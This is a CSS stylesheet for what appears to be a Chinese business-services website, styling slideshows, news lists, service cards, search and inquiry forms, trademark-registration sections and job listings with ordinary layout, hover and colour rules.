.gsflslidebox .pnBtn .arrowss{position:absolute; top:0;bottom:0;margin:auto; z-index:1; width:39px; height:71px; opacity:.6}	
.gsflslidebox .prev .arrowss{ right:150px; background:url(img/ygflslidearr.png) no-repeat;}
.gsflslidebox .next .arrowss{ left:150px; background:url(img/ygflslidearr.png) no-repeat -39px 0;}
.gsflslidebox .pnBtn .arrowss:hover{opacity:1}

.ygflxw{margin-top:70px;}
.ygflxw .left{width:641px;float:left;}
.ygflxw .left img{width:100%;display:block;height:384px;}
.ygflxw .right{width:541px;float:right;}
.ygflxw ul{padding-top:11px;}
.ygflxw li{height:113px;position: relative;padding-left:104px;}
.ygflxw li b{font-size:16px;display:block;padding:15px 0 10px;height:20px;overflow:hidden;}
.ygflxw li p{line-height:26px;font-size:12px;color:#999;height:52px;overflow:hidden;}
.ygflxw li .time{position: absolute;left:0;top:0;text-align:center;color:#333;width:74px;padding-top:10px;}
.ygflxw li .time em{font-size:33px;font-weight: bold;display:inline-block;line-height:50px;border-bottom:2px #b70005 solid;}
.ygflxw li .time span{display:block;font-size:13px;font-weight: bold;padding-top:12px;}
.ygflxw li .rbg{width:70px;height:100%;position: absolute;top:0;right:-70px;background:#b70005;display:none;}
.ygflxw .cur{background:#b70005;color:#fff;}
.ygflxw .cur b,.ygflxw .cur p{color:#fff;}
.ygflxw .cur .time{color:#fff;}
.ygflxw .cur .time em{border-color:#fff;}
.ygflxw .cur .rbg{display: block;}

.ygflbanner{margin-top:60px;}
.ygfllist{margin-top:50px;}
.ygfllist dt{position: relative;height:370px;padding-left:930px;color:#333;}
.ygfllist dt img{width:910px;height:100%;position: absolute;left:0;top:0;}
.ygfllist dt h3{font-size:24px;font-weight: bold;text-align:center;}
.ygfllist dt p{font-size:16px;line-height: 30px;text-indent: 2em;margin-top:37px;text-align:justify;}
.ygfllist dd{width:1230px;margin-right:-30px;padding-top:45px;}
.ygfllist dd li{width:380px;height:320px;position: relative;float:left;margin-right:30px;transition:.3s;}
.ygfllist dd li img{display:block;width:100%;height:100%;}
.ygfllist dd li .txt{position: absolute;color:#fff;height:60px;left:0;bottom:0;padding:10px 20px 0;}
.ygfllist dd li h3{font-size:20px;font-weight: bold;height:40px;line-height:40px;overflow: hidden;}
.ygfllist dd li p{font-size:14px;line-height: 24px;height:48px;overflow: hidden;padding-top:6px;display:none;}
.ygfllist dd li:hover{transform:translateY(-3px);}
.ygfllist dd li:hover .txt{background:rgba(0,0,0,.3);}

.listslide{height:467px;background:url(img/listslidebg.jpg) no-repeat center top;}

.list_page {padding:37px 0;*zoom: 1;text-align:left;}
.list_page a,.list_page em {display:inline-block;color: #999!important;border-radius:3px;margin: 0px 5px;padding:3px 12px;background: #fff;text-align: center;font-style: normal;white-space: nowrap;border: 1px solid #e4e3e3;line-height: 25px;}
.list_page a:hover,.list_page a.fycurrent {color:#fff!important;border:1px #b70005 solid;background:#b70005;}
.list_page li{display:inline-block;}
.list_page li.active a{color:#fff;border:1px #074693 solid;}

.gqrdslide{height:615px;background:url(img/listslidebg.jpg) no-repeat center top;}
.gqrdslide .bd li{height:615px;}

.gqrditit h3{font-size:24px;position: relative;}
.gqrditit h3:after{position: absolute;content: '';left:0;right:0;bottom:-20px;width:63px;height:3px;background:#c3181f;margin:auto;}

.gqrdhc{background:#e2e2e2;padding-bottom:85px;}
.gqrdhc .itit{padding:50px 0 50px;}
.gqrdhc ul{background:#fff;padding:22px 0;}
.gqrdhc ul li{float:left;width:200px;height:262px;background:#f6faf9;float:left;margin:0 20px;transition:.3s;cursor: pointer;}
.gqrdhc ul li .pic{position: relative;width:100%;height:75px;margin-top:27px;}
.gqrdhc ul li .pic img{position: absolute;left:0;right:0;top:0;bottom:0;margin:auto;}
.gqrdhc ul li .tit{text-align:center;font-size:18px;padding:25px 0 15px;}
.gqrdhc ul li .txt{color:#999;line-height: 23px;padding:0 22px;}
.gqrdhc ul li:hover{background:#fff;transform:translateY(-3px);}

.gqrdcy{height:533px;padding-top:120px;}
.gqrdcy .m{position: relative;}
.gqrdcy .bd li{width:300px;height:461px;position: relative;transition:.3s;}
.gqrdcy .bd li .tit{position: absolute;left:0;bottom:150px;font-size:24px;color:#fff;font-weight:bold;text-align: center;line-height:24px;width:100%;}
.gqrdcy .bd li:hover{transform:translateY(-3px);}
.gqrdcy .prev,.gqrdcy .next{position: absolute;top:0;height:462px;width:50px;background-color:rgba(0,0,0,.4);}
.gqrdcy .prev:after,.gqrdcy .next:after{width:100%;height:100px;background:url(img/gqrdhyarr.png) no-repeat center;content:'';position: absolute;left:0;top:0;bottom:0;margin:auto;}
.gqrdcy .prev{left:0;}
.gqrdcy .next{right:0;transform:rotate(180deg);}

.gqrdsz .m{text-align: center;padding:30px 0 140px;}

.gqrdys{height:660px;}
.gqrdys .m{position: relative;}
.gqrdys .itit {padding:90px 0 50px;}
.gqrdys .itit h3{font-size:23px;color:#fff;}
.gqrdys .bd{width:1173px;margin:0 auto;}
.gqrdys .bd li{width:391px;color:#fff;text-align: center;}
.gqrdys .bd li .tita{font-size:30px;}
.gqrdys .bd li .tita b{font-weight: normal;font-size:50px;}
.gqrdys .bd li .txt{font-size: 18px;line-height:30px;height:60px;padding-top:40px;}
.gqrdys .bd li .titc{font-size:28px;padding-top:90px;}
.gqrdys .prev,.gqrdys .next{cursor:pointer;position:absolute;top:0;bottom:0;margin:auto;width:20px;height:34px;background:url(img/gqrdysarr.png) no-repeat;}
.gqrdys .prev{left:0;}
.gqrdys .next{right:0;transform:rotate(180deg);}

.gqrdlc .itit p{font-size:16px;color:#999;margin-top:30px;}
.gqrdlc .pic{width:100%;height:270px;}

.gqrdwt{margin:110px 0 70px;height:483px;}
.gqrdwt .itit h3{color:#fff;}
.gqrdwt ul{display:flex;flex-wrap: wrap;}
.gqrdwt li{color:#fff;width:520px;line-height:22px;width:50%;margin:30px 0;box-sizing:border-box;}
.gqrdwt li:nth-child(2n+1){padding-right:100px;}
.gqrdwt li:nth-child(2n){padding-left:80px;}
.gqrdwt li b{font-size:20px;}
.gqrdwt li p{font-size:18px;padding-top:12px;}

.jjzzslide{height:400px;position: relative;overflow: visible;}
.jjzzslide .hd{bottom:17px;}
.jjzzslide .hd ul li{width:35px;height:2px;background:#999;border-radius:0;margin:0 5px;}
.jjzzslide .hd ul li.on{background:#fff;}
.jjzzslide .bd li{height:400px;}
.jjzzslide .m{position: absolute;top:0;height:100%;left:0;right:0;bottom:auto;margin:auto;}
.jjzzslide .menu{width:221px;height:100%;padding:1px 0;box-sizing:border-box;background:rgba(0,0,0,.6);}
.jjzzslide .menu li{height:56px;line-height:56px;border-top:1px #fff solid;color:#fff;padding-left:48px;position: relative;cursor: pointer;}
.jjzzslide .menu li b{font-weight: normal;font-size:16px;transition:.3s;display:inline-block;}
.jjzzslide .menu li i{display:block;position: absolute;width:7px;height:12px;background:url(img/jjzzslidemenuarr.png) no-repeat;right:22px;top:0;bottom:0;margin:auto;}
.jjzzslide .menu li:nth-child(1){border:0;}
.jjzzslide .menu li:hover b{transform:translateX(-3px);}

.jjzzfm{position: absolute;left:261px;top:244px;width:912px;height:121px;background:rgba(0,0,0,.6);}
.jjzzfm .infotit{padding:20px 30px 0;color:#fff;}
.jjzzfm .infotit b{font-size:18px;font-weight: normal;padding-right:5px;}
.jjzzfm .infotit em{color:#e7141a;}

.jjzzfm .sear{border:0;margin:18px 0 0 0;height:40px;width:auto;padding:0 30px;}
.jjzzfm .sear .intxt{border-radius:4px;}
.jjzzfm .sear .selebox{line-height:40px;}
.jjzzfm .sear .searcity{background:#fff;width:300px;border-radius:4px;}
.jjzzfm .sear .searmobile{width:391px;margin-left:10px;}
.jjzzfm .sear .searmobile input{background:#fff;}
.jjzzfm .btn{height:100%;width:141px;float:left;margin-left:10px;}
.jjzzfm .btn input{width:100%;height:100%;background:#c3181f;border-radius:4px;border:0;color:#fff;font-size:16px;}

.jjzzfour ul{width:1212px;margin-right:-12px;padding-top:20px;}
.jjzzfour li {cursor:pointer;transition:.3s;width:291px;height:95px;background:#fff;float:left;margin-right:12px;box-sizing:border-box;padding-left:100px;position: relative;}
.jjzzfour li img{position: absolute;left:32px;top:0;bottom:0;margin:auto;display:block;}
.jjzzfour li b{font-size:20px;font-weight: normal;display:block;padding:20px 0 5px;}
.jjzzfour li p{color:#999;}
.jjzzfour li:hover{transform:translateY(-3px);}

.jjzzitit h3{font-size:24px;}
.jjzzitit p{font-size:16px;margin-top:5px;}
.jjzzrmxb{background:#fff;padding:30px 0;}
.jjzzrmxb ul{padding:0 0 0 29px;}
.jjzzrmxb dl{float:left;width:292px;}
.jjzzrmxb dt{font-size:21px;position: relative;height:24px;line-height:24px;text-indent: 14px;}
.jjzzrmxb dt:before{position: absolute;width:4px;height:20px;content: '';left:0;top:0;bottom:0;margin:auto;background:#c3181f;}
.jjzzrmxb dd{margin-top:25px;}
.jjzzrmxb dd li{cursor:pointer;float:left;width:264px;border:1px #e9e9e9 solid;border-radius:4px;height:60px;line-height:60px;font-size:15px;margin:0 26px 15px 0;position: relative;text-indent:80px;}
.jjzzrmxb dd li .pic{position: absolute;width:50px;height:50px;left:22px;top:0;bottom:0;margin:auto;}
.jjzzrmxb dd li .pic img{position: absolute;left:0;right:0;top:0;bottom:0;margin:auto;}
.jjzzrmxb .dl2{width:584px;}
.jjzzrmxb dd li:hover{border-color:#c3181f;}
.jjzzrmxb .more{display:block;width:182px;height:42px;line-height:42px;text-align:center;color:#fff;border-radius:21px;background:linear-gradient(#e72424,#c01616);margin:30px auto 0;}
.jjzzrmxb .more span{padding-right:9px;font-size:16px;}
.jjzzrmxb .more img{transition:.3s;}
.jjzzrmxb .more:hover img{transform:translateX(6px);}

.jjzzrmzl{height:645px;margin-top:46px;}
.jjzzrmzl .itit *{color:#fff;}
.jjzzrmzl ul{width:1215px;margin-right:-15px;}
.jjzzrmzl ul li{cursor:pointer;transition:.3s;box-sizing:border-box;padding-left:47px;width:390px;height:193px;background:#fff;border-radius:5px;float:left;margin-right:15px;margin-bottom:12px;}
.jjzzrmzl ul li b{font-size:20px;display:block;padding-top:30px;}
.jjzzrmzl ul li p{font-size:16px;color:#999;padding:20px 0;}
.jjzzrmzl ul li p span{padding-right:20px;}
.jjzzrmzl ul li .price{color:#c3181f;font-size:18px;font-weight: bold;}
.jjzzrmzl ul li:hover{transform:translateY(-3px);}

.jjzzyzfw ul{width:912px;float:left;}
.jjzzyzfw ul li{overflow:hidden;cursor:pointer;position:relative;height:167px;width:286px;border:1px #e9e9e9 solid;background:#fff;border-radius:5px;float:left;margin:0 16px 16px 0;}
.jjzzyzfw ul li .bg{opacity: .35;}
.jjzzyzfw ul li .bg img{width:100%;height:100%;}
.jjzzyzfw ul li .fg{position: absolute;left:0;top:0;width:100%;height:100%;padding-left:37px;box-sizing:border-box;}
.jjzzyzfw ul li .fg b{font-size:22px;font-weight: normal;display:block;padding-top:30px;}
.jjzzyzfw ul li .fg p{font-size:16px;color:#999;padding:5px 0 20px;}
.jjzzyzfw ul li .fg span{display:block;width:95px;height:30px;line-height:30px;border-radius:15px;background:#c3181f;color:#fff;text-align:center;}
.jjzzyzfw ul li .pic{transition:.3s;position: absolute;width:70px;height:70px;right:20px;bottom:25px;}
.jjzzyzfw ul li .pic img{position: absolute;right:0;bottom:0;}
.jjzzyzfw ul .li1{width:435px;}
.jjzzyzfw ul .li2{width:441px;}
.jjzzyzfw ul li:hover{border-color:#c3181f;}
.jjzzyzfw ul li:hover .pic{transform:translateY(-3px);}
.jjzzyzfw .right{float:left;width:288px;transition:.3s;}
.jjzzyzfw .right:hover{transform:translateY(-3px);}

.jjzzwbnz{height:482px;width:100%;margin-top:100px;}
.jjzzwbnz .itit *{color:#fff;}
.jjzzwbnz ul{text-align:center;padding-top:160px;}
.jjzzwbnz ul li{display:inline-block;width:170px;margin:0 37px;color:#fff;line-height: 20px;vertical-align: top;}
.jjzzwbnz ul li b{font-size:20px;}
.jjzzwbnz ul li p{font-size:16px;height:40px;padding-top:10px;}

.jjzzslbz ul {width:1215px;margin-right: -15px;}
.jjzzslbz ul li{transition:.3s;box-shadow:0 2px 2px rgba(0,0,0,.05);width:390px;background:#fff;border-radius:8px;overflow:hidden;float:left;margin-right:15px;height:318px;color:#c3181f;}
.jjzzslbz ul li img{display:block;width:100%;height:204px;}
.jjzzslbz ul li b{font-size:22px;display:block;font-weight: normal;padding:30px 0 5px 63px;}
.jjzzslbz ul li p{font-size:16px;padding-left:32px;}
.jjzzslbz ul li:hover{transform:translateY(-3px);}
.jjzzslbz .more{text-align:center;}
.jjzzslbz .more p{font-size:16px;padding:30px 0 20px;}
.jjzzslbz .more a{display:inline-block;width:192px;height:44px;line-height:44px;font-size:16px;color:#fff;border-radius:22px;background:linear-gradient(#e72424,#c01616);text-align: center;}

.jjzzzx{height:130px;margin:80px 0 90px;}
.jjzzzx .m{position: relative;height:100%;}
.jjzzzx .pic{position: absolute;left:22px;bottom:0;}
.jjzzzx .pic img{display:block;}
.jjzzzx .txt{position: absolute;left:250px;top:0;color:#fff;}
.jjzzzx .txt b{font-size:28px;display:block;padding:30px 0 10px;}
.jjzzzx .txt p{font-size:18px;}
.jjzzzx .btn{position: absolute;right:50px;top:0;bottom:0;margin:auto;height:46px;}
.jjzzzx .btn a{display:inline-block;width:174px;height:42px;line-height:42px;font-size:18px;border:2px #fff solid;border-radius:21px;text-align:center;margin:0 5px;color:#fff;}
.jjzzzx .btn .a2{background:#fff;color:#c3181f;}
.jjzzzx .btn .a1:hover{background:#fff;color:#c3181f;}
.jjzzzx .btn .a2:hover{background:none;color:#fff;}

.sbzcslide{height:543px;padding-top:255px;box-sizing:border-box;}
.sbzcfm{border:1px solid rgba(153,153,153,0.4);background:rgba(0,0,0,.4);height:165px;box-sizing:border-box;padding:0 0 0 65px;}
.sbzcfm .tabtit{padding:15px 0 20px 15px;}
.sbzcfm .tabtit a{display:inline-block;font-size: 20px;color:#fff;margin-right:34px;}
.sbzcfm .tabtit a:nth-child(3){margin-right:98px;}
.sbzcfm .fmbd{height:50px;width:1071px;border-radius:5px;overflow: hidden;}
.sbzcfm .fmbd .intxt{height:100%;width:809px;background:#fff;border:0;font-size:16px;text-indent: 45px;}
.sbzcfm .fmbd .btn{width:262px;height:100%;border:0;background:#c3181f;color:#fff;font-size:18px;}
.sbzcfm .hotfind{color:#fff;padding-top:15px;}
.sbzcfm .hotfind a{display:inline-block;margin-right:6px;color:#fff;}

.sbzcltb{background:#fff;border-radius:5px;margin-top:-100px;height:118px;}
.sbzcltb li{float:left;width:200px;height:96px;text-align: center;padding-top:22px;position: relative;}
.sbzcltb li:before{display:block;width:1px;height:101px;background:#999;content: '';background:#ebebeb;position: absolute;left:0;top:8px;}
.sbzcltb li .pic{transition:.3s;height:40px;position: relative;}
.sbzcltb li .pic img{position: absolute;left:0;right:0;bottom:0;top:0;margin:auto;}
.sbzcltb li .txt{padding-top:10px;}
.sbzcltb .li1:before{display: none;}
.sbzcltb li:hover .pic{transform:translateY(-3px);}

.sbzcsixfw{background:#fff;position: relative;margin-top:1px;border-radius: 5px;}
.sbzcsixfw:before{position:absolute;height:0;content: '';width:100%;border-top:1px #ccc dashed;left:0;top:0;}
.sbzcsixfw ul{padding:20px 0 20px 28px;}
.sbzcsixfw li{float:left;width:189px;height:170px;background:#f6faf9;margin-right:2px;position: relative;}
.sbzcsixfw li .bg{z-index:2;display:none;position: absolute;width:208px;height:186px;left:-10px;top:-8px;background:#c3181f url(img/sbzcsixfwhoverbg.png) no-repeat;}
.sbzcsixfw li .fg{padding:25px 0 0 20px;position: relative;z-index:3;}
.sbzcsixfw li .fg b{font-size:16px;color:#333;}
.sbzcsixfw li .fg p{color:#999;padding:10px 0 20px;}
.sbzcsixfw li .fg em{display: block;font-size:18px;font-weight: bold;color:#c3181f;}
.sbzcsixfw li .pic{position: absolute;right:0;bottom:0;z-index:1;}
.sbzcsixfw li.cur .bg{display:block;}
.sbzcsixfw li.cur .fg *{color:#fff;}

.sbzcitit h3{font-size:24px;}
.sbzcitit p{font-size:16px;color:#333;margin-top:10px;}

.sbzchy{height:470px;background:#fff;}
.sbzchy dt{width:381px;height:100%;float:left;background:#333;}
.sbzchy dt .tit{color:#fff;height:179px;background:url(img/sbzchydttit.jpg) no-repeat;padding-left:35px;}
.sbzchy dt .tit b{font-size:26px;display: block;padding:35px 0 25px;}
.sbzchy dt .tit p{font-size:12px;}
.sbzchy dt ul{padding-top:13px;}
.sbzchy dt ul li{cursor:pointer;transition:.3s;width:114px;height:32px;line-height:32px;background:#fff;border-radius:4px;float:left;margin:0 0 10px 10px;text-indent:32px;position: relative;}
.sbzchy dt ul li .pic{position:absolute;left:5px;top:0;bottom:0;margin:auto;width:20px;height:100%;text-indent:0;text-align:center;font-size:0;}
.sbzchy dt ul li .pic img{vertical-align: middle;max-height:50%;}
.sbzchy dt ul li:hover{transform:translateY(-1px);}
.sbzchy dd{margin-left:381px;padding:15px 40px 0;height:100%;box-sizing:border-box;display:none;}
.sbzchy dd.cur{display: block;}
.sbzchy .lblist h3{font-size:16px;position: relative;height:50px;line-height: 46px;text-indent: 8px;border-top:1px #f5f5f5 solid;}
.sbzchy .lblist h3:before{display:block;position: absolute;content: '';width:2px;height:12px;background:#c3181f;left:0;top:0;bottom:0;margin:auto;}
.sbzchy .lblist:nth-child(1) h3{border:0;}
.sbzchy .lblist ul{width:110%;margin-right:-10%;padding-bottom:5px;}
.sbzchy .lblist ul li{cursor:pointer;transition:.3s;background:#c3181f;color:#fff;position:relative;text-indent:33px;width:135px;height:35px;line-height: 35px;display:inline-block;margin-right:15px;margin-bottom:13px;}
.sbzchy .lblist ul li .pic{position:absolute;left:5px;top:0;bottom:0;margin:auto;width:20px;height:100%;text-indent:0;text-align:center;font-size:0;}
.sbzchy .lblist ul li .pic img{vertical-align: middle;}
.sbzchy .lblist ul li:hover{transform:translateY(-1px);}
.sbzchy dd .more{text-align: center;}
.sbzchy dd .more a{display:inline-block;height:40px;line-height: 40px;padding:0 30px;border-radius:4px;background:#c3181f;color:#fff;font-size:16px;}

.sbzcsbzc .itit{padding-bottom:25px;}
.sbzcsbzc ul{height:302px;background:#fff;position: relative;}
.sbzcsbzc ul li{transition:.3s;position: absolute;background:#f6faf9;width:232px;height:126px;top:18px;}
.sbzcsbzc ul li .pic{position: absolute;right:0;bottom:0;}
.sbzcsbzc ul li .fg{padding:15px 0 0 10px;}
.sbzcsbzc ul li .fg b{font-size:16px;display: block;}
.sbzcsbzc ul li .fg p{color:#666;padding:15px 0;}
.sbzcsbzc ul li .fg em{font-weight:bold;color:#c3181f;font-size:16px;}
.sbzcsbzc ul li:hover{transform:translateY(-3px);}
.sbzcsbzc ul .li1{left:20px;width: 218px;height:262px;}
.sbzcsbzc ul .li2{left:249px;top:18px;}
.sbzcsbzc ul .li3{left:493px;top:18px;}
.sbzcsbzc ul .li4{left:249px;top:154px;}
.sbzcsbzc ul .li5{left:493px;top:154px;}
.sbzcsbzc ul .li6{right:20px;width:446px;height:262px;}
.sbzcsbzc ul .li1 .fg{padding-top:30px;}
.sbzcsbzc ul .li6 .fg{padding:70px 0 0 20px;}
.sbzcsbzc ul .li6 .fg b{font-size:24px;}
.sbzcsbzc ul .li6 .fg em{font-size:16px;}

.sbzcsbfw{margin-bottom:70px;}
.sbzcsbfw li{width:397px;float:left;background:#fff;position: relative;}
.sbzcsbfw li .bg{display:none;width:100%;height:237px;background:#333;position: absolute;left:0;top:0;z-index:1;}
.sbzcsbfw li .fg{height:237px;position: relative;z-index:2;padding-left:20px;overflow:hidden;}
.sbzcsbfw li .fg .tit{padding-top:18px;}
.sbzcsbfw li .fg .tit b{font-size:20px;}
.sbzcsbfw li .fg .tit p{padding-top:5px;}
.sbzcsbfw li .fg .txt span{background:url(img/sbzcsbfwspan.png) no-repeat left 3px;display:inline-block;width:135px;padding-left:25px;line-height:20px;height:40px;vertical-align: top;margin-right:20px;}
.sbzcsbfw li .fg h4{font-size:16px;padding:25px 0 20px;}
.sbzcsbfw li .fg .price{color:#c3181f;font-size:12px;margin-top:15px;}
.sbzcsbfw li .fg .price b{font-weight: bold;font-size:24px;}
.sbzcsbfw li .fg .tip{position: absolute;right:-19px;top:12px;width:83px;height:20px;line-height:20px;background:#c3181f;color:#fff;text-align:center;font-size:12px;transform:rotate(45deg);}
.sbzcsbfw li .btn{height:46px;line-height: 46px;text-align: center;color:#c3181f;background:#fff;box-shadow: 0 -1px 15px rgba(220,220,220,.6);font-size:16px;font-weight: bold;}
.sbzcsbfw .li2{margin:0 4px 0 5px;}
.sbzcsbfw .cur .bg{display:block;}
.sbzcsbfw .cur .fg{color:#fff;}
.sbzcsbfw .cur .fg .price{color:#fff;}
.sbzcsbfw .cur .btn{background:#c3181f;color:#fff;}

.sbzcppzq ul{padding:20px 0 16px 22px;background:#fff;}
.sbzcppzq li{width:228px;float:left;margin-right:4px;background:#f6faf9;color:#666;transition:.3s;}
.sbzcppzq li .tit{height:88px;background:#f9e7e8;padding-left:15px;}
.sbzcppzq li .tit h3{height:30px;line-height: 30px;padding:10px 0 12px;}
.sbzcppzq li .tit b{font-weight: normal;font-size:16px;padding-left:7px;}
.sbzcppzq li .tit img{vertical-align: middle;}
.sbzcppzq li .txt{padding-bottom:8px;}
.sbzcppzq li .txt span{display:block;line-height:42px;border-top:1px #e3e7e6 solid;text-indent:15px;}
.sbzcppzq li:hover{transform:translateY(-3px);}

.sbzcjjwt{height:635px;width:100%;margin-top:80px;}
.sbzcjjwt .itit{padding:30px 0 20px;}
.sbzcjjwt .itit h3{color:#fff;}
.sbzcjjwt .itit p{margin-top:5px;color:#fff;}
.sbzcjjwt .left{float:left;width:385px;background:#333 url(img/sbzcjjwtleftbg.jpg) no-repeat left top;height:487px;}
.sbzcjjwt .left h3{margin-left:38px; color:#fff;font-size:18px;line-height:24px;position: relative;padding-bottom:10px;}
.sbzcjjwt .left h3 p{font-size:10px;padding-top:25px;text-transform:uppercase;}
.sbzcjjwt .left h3:after{width:46px;height:1px;background:#fff;position: absolute;left:0;bottom:0;content:'';}
.sbzcjjwt .left ul{padding:22px 38px 0;}
.sbzcjjwt .left ul li{margin-bottom:15px;}
.sbzcjjwt .left ul .intxt{width:100%;border:0;height:48px;border-radius:6px;box-sizing:border-box;padding:0 15px;font-size:14px;}
.sbzcjjwt .left ul .inarea{resize:none;height:124px;line-height:20px;padding-top:16px;font-family: 微软雅黑;}
.sbzcjjwt .left ul .inbtn{background:#ffd7a2;text-align:center;color:#713a36;font-size:16px;margin-top:20px;cursor: pointer;}
.sbzcjjwt .left .txt{padding-left:36px;padding-top:10px;}
.sbzcjjwt .left .txt span{display:inline-block;position: relative;width:120px;padding-left:44px;color:#ffd7a2;line-height:24px;height:48px;}
.sbzcjjwt .left .txt img{position: absolute;left:0;top:0;bottom:0;margin:auto;}
.sbzcjjwt .left .txt b{font-weight: normal;font-size:12px;}
.sbzcjjwt .right{float:right;width:805px;height:487px;position: relative;}
.sbzcjjwt .right img{width:100%;height:100%;}
.sbzcjjwt .right .hd{position: absolute;left:0;bottom:30px;text-align:center;width:100%;z-index:3;}
.sbzcjjwt .right .hd ul li{display:inline-block;width:10px;height:10px;background:#fff;border-radius:50%;margin:0 10px;}
.sbzcjjwt .right .hd ul li.on{background:#c3181f;}

.sbzcfootad{margin-top:150px;height:131px;}

.zzpxtj .left{width:588px;height:388px;float:left;padding:40px 0 60px;position: relative;}
.zzpxtj .left .hd{position: absolute;left:0;bottom:115px;width:100%;text-align:center;z-index:2;}
.zzpxtj .left .hd li{display:inline-block;width:15px;height:7px;border-radius:3px;background:#fff;margin:0 4px;}
.zzpxtj .left .hd li.on{width:40px;background:#c3181f;}
.zzpxtj .left .bd{width:100%;height:100%;}
.zzpxtj .left .bd li{position: relative;}
.zzpxtj .left .bd li img{width:100%;height:388px;}
.zzpxtj .left .bd li .txt{position: absolute;left:0;bottom:0;width:100%;line-height:50px;color:#fff;font-size:14px;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.8);}
.zzpxtj .left .prev,.zzpxtj .left .next{position: absolute;width:40px;height:70px;top:0;bottom:0;margin:auto;background:#000 url(img/gqrdhyarr.png) no-repeat center;opacity: .5;}
.zzpxtj .left .prev{left:0;}
.zzpxtj .left .next{right:0;transform:rotate(180deg);}
.zzpxtj .left .prev:hover,.zzpxtj .left .next:hover{background:#c3181f url(img/gqrdhyarr.png) no-repeat center;}

.zzpxtj .right{width:580px;float:right;padding-top:40px;}
.zzpxtj .right li{padding:20px 25px 20px 0;margin-bottom:10px;height:129px;box-sizing:border-box;cursor: pointer;}
.zzpxtj .right li .time{width:140px;float:left;text-align:center;color:#222;font-family: "Impact";}
.zzpxtj .right li .time b{font-size:40px;display:block;padding-bottom:8px;position: relative;}
.zzpxtj .right li .time b:after{width:43px;height:1px;background:#DEDEDE;position: absolute;bottom:0;left:0;right:0;margin:auto;content:'';}
.zzpxtj .right li .time p{font-size:16px;padding-top:8px;}
.zzpxtj .right li .txt{margin-left:140px;}
.zzpxtj .right li .txt b{font-size:20px;font-weight: normal;color:#222;}
.zzpxtj .right li .txt p{height:48px;line-height: 24px;color:#666;overflow: hidden;padding-top:10px;}
.zzpxtj .right li:hover{background:#c3181f;color:#fff;transition: .5s ease-in-out;}
.zzpxtj .right li:hover .time{color:#fff;transition: .5s ease-in-out;}
.zzpxtj .right li:hover .txt b{color:#fff;transition: .5s ease-in-out;}
.zzpxtj .right li:hover .txt p{color:#fff;}

.zzpxlist{background:#F5F5F5;padding:80px 0 60px;}
.zzpxlist ul{width:1232px;margin-right:-32px;}
.zzpxlist li{float:left;width:276px;height:360px;padding:18px 18px 0;margin-right:32px;margin-bottom:24px;border:1px #ddd solid;box-sizing:border-box;}
.zzpxlist li img{height:158px;width:100%;}
.zzpxlist li h3{font-size: 18px;line-height:24px;height:48px;color:#222;}
.zzpxlist li span{display:block;color:#888;padding:10px 0 15px;}
.zzpxlist li p{color:#666;font-size:15px;line-height:24px;height:48px;overflow: hidden;padding-top:20px;}
.zzpxlist li:hover{background:#c3181f;transition: .5s ease-in-out;}
.zzpxlist li:hover *{color:#fff;}
.zzpxlist .list_page{text-align:center;}

.sbfltit {padding-bottom:5px;}
.sbfltit h3{font-size:22px;line-height:50px;}
.sbfltit p{font-size:14px;color:#666;}

.sbflrmfl{margin-top:-110px;}
.sbflrmfl .sbfltit h3{color:#fff;}
.sbflrmfl ul{display: flex;justify-content:space-between;}
.sbflrmfl li{width:183px;height: 215px;overflow:hidden;text-align:center;background-color: #fff;border-radius: 2px;margin-right: 20px;display: inline-block;vertical-align: top;transition: all .5s;}
.sbflrmfl li .def{width: 100%;height: 100%;padding-top: 26px;text-align: center;transition: all .4s;}
.sbflrmfl li .pic{width:99px;height:99px;margin-bottom:20px;position: relative;display:inline-block;}
.sbflrmfl li .pic img{position: absolute;left:0;right:0;bottom:0;top:0;margin:auto;}
.sbflrmfl li .def span{display:block;font-size: 16px;margin-bottom: 7px;}
.sbflrmfl li .def b{font-size: 18px;}
.sbflrmfl li .hov{transition: all .8s;width: 100%;height: 100%;text-align: center;padding-top: 39px;opacity:0;margin-top: 100px;}
.sbflrmfl li .hov span{background: #c31119;height: 24px;line-height: 24px;color: #fff;padding: 0 10px;display: inline-block;margin-bottom: 11px;}
.sbflrmfl li .hov b{display:block;font-size: 20px;margin-bottom: 14px;font-weight: normal;}
.sbflrmfl li .hov p{width: 162px;height: 77px;background:#fbeeee;display: flex;-moz-box-align: center;-ms-flex-align: center;align-items: center;margin: 0 auto;}
.sbflrmfl li:hover{-ms-transform: translateY(-6px);transform: translateY(-6px);box-shadow: 0 1px 21px 0 rgba(44,32,90,.3);position: relative;}
.sbflrmfl li:hover .def{display: none;}
.sbflrmfl li:hover .hov{opacity: 1;margin-top: 0;color:#333;}
.sbflrmfl li:hover .hov p{color:#666;}

.sbfldq{margin-top:20px;}
.sbfldq .left{min-height:315px;box-sizing:border-box;border-top: 1px solid #eee;border-left: 1px solid #eee;font-size: 0;width: 926px;float: left;background-color: #fff;}
.sbfldq .left li{cursor:pointer;transition:.3s;font-size:14px;box-sizing:border-box;
width: 20%;
border-right: 1px solid #eee;
border-bottom: 1px solid #eee;
vertical-align: top;position:relative;text-indent:45px;height:35px;line-height: 35px;display:inline-block;}
.sbfldq .left li .pic{position:absolute;left:5px;top:0;bottom:0;margin:auto;width:20px;height:100%;text-indent:0;text-align:center;font-size:0;}
.sbfldq .left li .pic img{vertical-align: middle;}
.sbfldq .left li:hover{transform:translateY(-1px);}
.sbfldq .right{position: relative;float: right;width: 260px;min-height: 316px;background: #fff;padding: 18px 20px 0;text-align: center;box-sizing:border-box;}

.jobszxns ul{width:1216px;margin-right:-16px;}
.jobszxns li{width:288px;height:463px;float:left;margin-right:16px;position: relative;overflow: hidden;border-radius:0 0 5px 5px;}
.jobszxns li img{width:100%;}
.jobszxns li .tit{position: absolute;left:0;bottom:0;width: 100%;line-height: 58px;background:#b70005;color:#fff;display:flex;justify-content:space-between;align-items:center;}
.jobszxns li .tit b{font-size:24px;font-weight: normal;margin-left:28px;}
.jobszxns li .tit span{font-size:30px;margin-right:10px;}

.jobslist li{position:relative;padding:37px 47px 50px 58px;margin-bottom:35px;border:1px #e8e8e8 solid;box-sizing:border-box;background:#fff;}
.jobslist li .tit{line-height:45px;font-size:26px;font-weight: bold;}
.jobslist li .txt{font-size:16px;color:#999;line-height:42px;margin-top:30px;}
.jobslist li .txt p img{vertical-align: middle;margin-right:10px;}
.jobslist li .other{font-size:18px;line-height:30px;display:none;}
.jobslist li .other h3{font-size:18px;margin:50px 0 10px;}
